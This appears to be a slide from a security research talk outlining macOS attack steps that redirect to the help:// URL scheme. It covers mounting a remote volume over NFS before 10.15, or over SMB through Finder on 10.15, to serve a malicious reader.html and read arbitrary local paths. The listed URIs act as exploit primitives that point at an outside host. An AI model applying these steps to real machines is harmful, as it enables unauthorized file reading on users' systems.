 https:// to help://
● Before 10.15, we can use NFS to mount a remote source
○ Redirect to help://A/net/8.8.8.8/reader.html
○ Read arbitrary local path
● On 10.15, abuse Finder to mount remote volume
○ open smb://user:passwd@8.8.8.8/reader.html
○ redirect to help:/Volumes/FileStage/reader.html
○ But this approach asks for confirmation in Finder ❌
